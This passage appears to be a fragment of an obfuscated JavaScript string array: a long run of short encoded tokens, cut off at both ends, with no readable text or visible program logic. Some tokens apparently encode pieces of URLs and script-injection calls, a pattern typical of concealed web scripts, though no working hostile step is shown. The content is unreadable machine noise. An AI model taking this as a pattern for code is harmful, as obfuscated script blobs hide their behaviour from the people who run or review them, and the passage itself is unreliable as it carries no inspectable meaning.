hG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmta